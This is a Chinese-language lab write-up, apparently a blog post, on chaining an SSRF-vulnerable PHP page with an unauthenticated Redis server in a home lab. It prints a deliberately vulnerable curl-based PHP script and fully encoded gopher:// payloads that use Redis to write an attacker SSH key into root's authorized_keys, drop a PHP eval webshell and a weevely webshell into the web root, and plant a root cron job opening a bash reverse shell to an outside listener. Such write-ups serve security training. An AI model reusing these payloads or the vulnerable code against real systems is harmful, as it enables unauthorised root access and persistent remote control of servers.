ssrf+redis
-
实验环境
靶机:ubuntu16.04 ip:192.168.211.130
在靶机中搭建lamp环境、安装redis、安装ssh
攻击机:kali2020 ip:192.168.211.134
在攻击机中安装redis
vps:windows10(本机) ip:10.133.164.81
在windows中安装nc.exe -
实验步骤
1.将ssrf.php文件放在web根目录下
ssrf.php:
<?php
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);
curl_exec($ch);
curl_close($ch);
?>
2.通过攻击机访问靶机的ssrf.php,确定可以访问的通
http://192.168.211.130/ssrf.php?url=www.baidu.com

3.靶机中,进入redis安装目录,开启redis服务
redis-server redis.conf
攻击机中,进入redis安装目录,开启redis服务
redis-server redis.conf
4.在攻击机中测试
redis-cli -h 192.168.211.130

连接成功即两个redis可以互通
输入quit或exit退出
5.在浏览器中访问http://192.168.211.130/ssrf.php?url=127.0.0.1,出现如下图,可以判定存在ssrf漏洞


6.在浏览器中访问
http://192.168.211.130/ssrf.php?url=dict://127.0.0.1:6379/info,进行redis的默认端口6379进行访问,如下图,可以发现靶机上的redis服务

ssrf+redis攻击
7.在靶机上使用root权限新建一个
公钥存放目录.ssh
mkdir /root/.ssh
在攻击机中使用root权限新建一个
公钥存放目录.ssh
mkdir /root/.ssh
进入公钥存放目录,使用如下命令,生成ssh公钥和私钥:
在这里我密钥密码均设为空(也可以设为别的)
cd /root/.ssh
ssh-keygen -t rsa

将公钥提取出来到ceshi.txt中,cat ceshi.txt查看公钥
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") >ceshi.txt
cat ceshi.txt


8.通过URL访问SSRF漏洞地址:http://10.1.8.159/ssrf.php?url=
结合gother协议构造符合格式的paylod,从而模拟redis通信。
正常是在redis客户端和服务端连接通信时,payload如下:
set margin "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDr6sOA325MhcQUUknax18ZY9+I/t8LUzPqaD1eX/covADk/nbqcdohGhziCqNIicwdsSoSGu94Y1sauZfocDIIxsfvacFERhmjOXuO2MwxwBRjhblaMUnf3z/pWHjGC03olnkC7JzCIxydkoWRjuEZSbjYSvFvW70P0phyjQ6uYeBXZ32WWEB3iBDW7RGUI/UqmTYr5dWVnzbPsebNqVlCbfvBCGAGC3BmmZs2xoD8gFltru4BraBhMc3a5KCJrpuHVkC+5HxrzpTkFUIxIF2MgdC4XEtFgJUPyXE9kL94/Y/xgVtxFzeyYURPyN0PsLSgyJopIkSTQh/+/u+46MlXWZb+8LjdafSy9vglbiCir7u9rQGB8eqo8iBzfSZpDmJi0GqFJioWs5yF0guw06OEoC52cf8q2568zsdp8B4VBW1cSTPTaAdv9aEbn6qANLjigSIFMApW3eU5jEECawXts9Z7v9CfKd2Z3rHuIV4pl85emdv51fXyPiV1wf0m2zs= root@kali\n\n\n"
config set dir /root/.ssh/
config set dbfilename "authorized_keys"
save
将gother后面非字符内容进行URL编码
http://192.168.211.130/ssrf.php?url=gother://127.0.0.1:6379/_payload
转换为:
http://192.168.211.130/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_payload
将以上命令构造成符合gother协议格式,且能够通过URL传输的格式来发送
将正常的payload进行两次URL编码构成新的payload
 完整的访问网址
完整的访问网址
http://192.168.211.130/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_%25%37%33%25%36%35%25%37%34%25%32%30%25%32%30%25%36%64%25%36%31%25%37%32%25%36%37%25%36%39%25%36%65%25%32%30%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%37%33%25%37%33%25%36%38%25%32%64%25%37%32%25%37%33%25%36%31%25%32%30%25%34%31%25%34%31%25%34%31%25%34%31%25%34%32%25%33%33%25%34%65%25%37%61%25%36%31%25%34%33%25%33%31%25%37%39%25%36%33%25%33%32%25%34%35%25%34%31%25%34%31%25%34%31%25%34%31%25%34%34%25%34%31%25%35%31%25%34%31%25%34%32%25%34%31%25%34%31%25%34%31%25%34%32%25%36%37%25%35%31%25%34%34%25%37%32%25%33%36%25%37%33%25%34%66%25%34%31%25%33%33%25%33%32%25%33%35%25%34%64%25%36%38%25%36%33%25%35%31%25%35%35%25%35%35%25%36%62%25%36%65%25%36%31%25%37%38%25%33%31%25%33%38%25%35%61%25%35%39%25%33%39%25%32%62%25%34%39%25%32%66%25%37%34%25%33%38%25%34%63%25%35%35%25%37%61%25%35%30%25%37%31%25%36%31%25%34%34%25%33%31%25%36%35%25%35%38%25%32%66%25%36%33%25%36%66%25%37%36%25%34%31%25%34%34%25%36%62%25%32%66%25%36%65%25%36%32%25%37%31%25%36%33%25%36%34%25%36%66%25%36%38%25%34%37%25%36%38%25%37%61%25%36%39%25%34%33%25%37%31%25%34%65%25%34%39%25%36%39%25%36%33%25%37%37%25%36%34%25%37%33%25%35%33%25%36%66%25%35%33%25%34%37%25%37%35%25%33%39%25%33%34%25%35%39%25%33%31%25%37%33%25%36%31%25%37%35%25%35%61%25%36%36%25%36%66%25%36%33%25%34%34%25%34%39%25%34%39%25%37%38%25%37%33%25%36%36%25%37%36%25%36%31%25%36%33%25%34%36%25%34%35%25%35%32%25%36%38%25%36%64%25%36%61%25%34%66%25%35%38%25%37%35%25%34%66%25%33%32%25%34%64%25%37%37%25%37%38%25%37%37%25%34%32%25%35%32%25%36%61%25%36%38%25%36%32%25%36%63%25%36%31%25%34%64%25%35%35%25%36%65%25%36%36%25%33%33%25%37%61%25%32%66%25%37%30%25%35%37%25%34%38%25%36%61%25%34%37%25%34%33%25%33%30%25%33%33%25%36%66%25%36%63%25%36%65%25%36%62%25%34%33%25%33%37%25%34%61%25%37%61%25%34%33%25%34%39%25%37%38%25%37%39%25%36%34%25%36%62%25%36%66%25%35%37%25%35%32%25%36%61%25%37%35%25%34%35%25%35%61%25%35%33%25%36%32%25%36%61%25%35%39%25%35%33%25%37%36%25%34%36%25%37%36%25%35%37%25%33%37%25%33%30%25%35%30%25%33%30%25%37%30%25%36%38%25%37%39%25%36%61%25%35%31%25%33%36%25%37%35%25%35%39%25%36%35%25%34%32%25%35%38%25%35%61%25%33%33%25%33%32%25%35%37%25%35%37%25%34%35%25%34%32%25%33%33%25%36%39%25%34%32%25%34%34%25%35%37%25%33%37%25%35%32%25%34%37%25%35%35%25%34%39%25%32%66%25%35%35%25%37%31%25%36%64%25%35%34%25%35%39%25%37%32%25%33%35%25%36%34%25%35%37%25%35%36%25%36%65%25%37%61%25%36%32%25%35%30%25%37%33%25%36%35%25%36%32%25%34%65%25%37%31%25%35%36%25%36%63%25%34%33%25%36%32%25%36%36%25%37%36%25%34%32%25%34%33%25%34%37%25%34%31%25%34%37%25%34%33%25%33%33%25%34%32%25%36%64%25%36%64%25%35%61%25%37%33%25%33%32%25%37%38%25%36%66%25%34%34%25%33%38%25%36%37%25%34%36%25%36%63%25%37%34%25%37%32%25%37%35%25%33%34%25%34%32%25%37%32%25%36%31%25%34%32%25%36%38%25%34%64%25%36%33%25%33%33%25%36%31%25%33%35%25%34%62%25%34%33%25%34%61%25%37%32%25%37%30%25%37%35%25%34%38%25%35%36%25%36%62%25%34%33%25%32%62%25%33%35%25%34%38%25%37%38%25%37%32%25%37%61%25%37%30%25%35%34%25%36%62%25%34%36%25%35%35%25%34%39%25%37%38%25%34%39%25%34%36%25%33%32%25%34%64%25%36%37%25%36%34%25%34%33%25%33%34%25%35%38%25%34%35%25%37%34%25%34%36%25%36%37%25%34%61%25%35%35%25%35%30%25%37%39%25%35%38%25%34%35%25%33%39%25%36%62%25%34%63%25%33%39%25%33%34%25%32%66%25%35%39%25%32%66%25%37%38%25%36%37%25%35%36%25%37%34%25%37%38%25%34%36%25%37%61%25%36%35%25%37%39%25%35%39%25%35%35%25%35%32%25%35%30%25%37%39%25%34%65%25%33%30%25%35%30%25%37%33%25%34%63%25%35%33%25%36%37%25%37%39%25%34%61%25%36%66%25%37%30%25%34%39%25%36%62%25%35%33%25%35%34%25%35%31%25%36%38%25%32%66%25%32%62%25%32%66%25%37%35%25%32%62%25%33%34%25%33%36%25%34%64%25%36%63%25%35%38%25%35%37%25%35%61%25%36%32%25%32%62%25%33%38%25%34%63%25%36%61%25%36%34%25%36%31%25%36%36%25%35%33%25%37%39%25%33%39%25%37%36%25%36%37%25%36%63%25%36%32%25%36%39%25%34%33%25%36%39%25%37%32%25%33%37%25%37%35%25%33%39%25%37%32%25%35%31%25%34%37%25%34%32%25%33%38%25%36%35%25%37%31%25%36%66%25%33%38%25%36%39%25%34%32%25%37%61%25%36%36%25%35%33%25%35%61%25%37%30%25%34%34%25%36%64%25%34%61%25%36%39%25%33%30%25%34%37%25%37%31%25%34%36%25%34%61%25%36%39%25%36%66%25%35%37%25%37%33%25%33%35%25%37%39%25%34%36%25%33%30%25%36%37%25%37%35%25%37%37%25%33%30%25%33%36%25%34%66%25%34%35%25%36%66%25%34%33%25%33%35%25%33%32%25%36%33%25%36%36%25%33%38%25%37%31%25%33%32%25%33%35%25%33%36%25%33%38%25%37%61%25%37%33%25%36%34%25%37%30%25%33%38%25%34%32%25%33%34%25%35%36%25%34%32%25%35%37%25%33%31%25%36%33%25%35%33%25%35%34%25%35%30%25%35%34%25%36%31%25%34%31%25%36%34%25%37%36%25%33%39%25%36%31%25%34%35%25%36%32%25%36%65%25%33%36%25%37%31%25%34%31%25%34%65%25%34%63%25%36%61%25%36%39%25%36%37%25%35%33%25%34%39%25%34%36%25%34%64%25%34%31%25%37%30%25%35%37%25%33%33%25%36%35%25%35%35%25%33%35%25%36%61%25%34%35%25%34%35%25%34%33%25%36%31%25%37%37%25%35%38%25%37%34%25%37%33%25%33%39%25%35%61%25%33%37%25%37%36%25%33%39%25%34%33%25%36%36%25%34%62%25%36%34%25%33%32%25%35%61%25%33%33%25%37%32%25%34%38%25%37%35%25%34%39%25%35%36%25%33%34%25%37%30%25%36%63%25%33%38%25%33%35%25%36%35%25%36%64%25%36%34%25%37%36%25%33%35%25%33%31%25%36%36%25%35%38%25%37%39%25%35%30%25%36%39%25%35%36%25%33%31%25%37%37%25%36%36%25%33%30%25%36%64%25%33%32%25%37%61%25%37%33%25%33%64%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25%34%30%25%36%62%25%36%31%25%36%63%25%36%39%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%32%32%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%32%25%36%66%25%36%66%25%37%34%25%32%66%25%32%65%25%37%33%25%37%33%25%36%38%25%32%66%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%32%32%25%36%31%25%37%35%25%37%34%25%36%38%25%36%66%25%37%32%25%36%39%25%37%61%25%36%35%25%36%34%25%35%66%25%36%62%25%36%35%25%37%39%25%37%33%25%32%32%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35
9.直接在浏览器中访问
或者在攻击中执行命令
curl 完整网址

页面会显示超时,但还是吧公钥传入了.ssh中
这里由于我等待的时间比较长,就直接将公钥放入了.ssh中
10.在靶机中,开启ssh服务
systemctl restart sshd.service
在攻击机上使用ssh登陆靶机
ssh -i id_rsa root@192.168.211.130

但是这里没有免密登陆,我想应该是由于公钥是我复制过去的,而不是传过去的吧
但是最终也能登陆
输入ifconfig,可以查看到靶机的ip

向web中写入webshell
11.同理,将上面访问的网址的payload重新构造
原本的payload(即将一句话木马放入靶机的web根目录下):
set x "\n\n\n<?php @eval($_POST['redis']);?>\n\n\n"
config set dir /var/www/html
config set dbfilename shell.php
save
完整的访问网址:
http://192.168.211.130/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_%25%37%33%25%36%35%25%37%34%25%32%30%25%37%38%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%34%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%32%37%25%37%32%25%36%35%25%36%34%25%36%39%25%37%33%25%32%37%25%35%64%25%32%39%25%33%62%25%33%66%25%33%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%32%32%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%36%25%36%31%25%37%32%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%32%30%25%32%30%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35
这里,我直接通过kali(攻击机)的菜刀(weevely),生成一个1.php文件作为webshell
在kali中输入生成webshell,密码为password
weevely generate password /root/Desktop/1.php
如下图所示即够造完成

cat 1.php得到1.php内容

与上面构造payload一样
将这个webshell传入网站根目录
payload:
set x "\n\n\n这里为1.php的内容\n\n\n"
config set dir /var/www/html
config set dbfilename 1.php
save
在进行两次URL编码形成完整的访问连接传入
http://192.168.211.130/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_这里为两次url编码后的内容
这里我直接将文件移动到靶机网站的根目录下

12.在攻击机中通过菜刀进行访问
weevely http://192.168.211.130/1.php password

输入dir查看根目录下文件,输入quit退出
有兴趣,也可以尝试上面的一句话木马,密码自己破解一下
计划反弹shell

13.windows 在nc安装目录下执行./nc.exe -lvp 6666 ,对6666端口进行监听
./nc.exe -lvp 6666
14.构造payload
正常的payload:
set xxx "\n\n* * * * * bash -i>& /dev/tcp/10.133.164.81/6666 0>&1\n\n"
config set dir /var/spool/cron
config set dbfilename root
save
两次url编码后完整的访问网址
http://192.168.211.130/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_%25%37%33%25%36%35%25%37%34%25%32%30%25%37%38%25%37%38%25%37%38%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%36%32%25%36%31%25%37%33%25%36%38%25%32%30%25%32%64%25%36%39%25%33%65%25%32%36%25%32%30%25%32%66%25%36%34%25%36%35%25%37%36%25%32%66%25%37%34%25%36%33%25%37%30%25%32%66%25%33%31%25%33%30%25%32%65%25%33%31%25%33%33%25%33%33%25%32%65%25%33%31%25%33%36%25%33%34%25%32%65%25%33%38%25%33%31%25%32%66%25%33%36%25%33%36%25%33%36%25%33%36%25%32%30%25%33%30%25%33%65%25%32%36%25%33%31%25%35%63%25%36%65%25%35%63%25%36%65%25%32%32%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%36%25%36%31%25%37%32%25%32%66%25%37%33%25%37%30%25%36%66%25%36%66%25%36%63%25%32%66%25%36%33%25%37%32%25%36%66%25%36%65%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35
通过攻击机进行访问该网址,在Windows中进行监听,当监听到时,靶机中将会出现反弹的shell





















 1096
1096











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








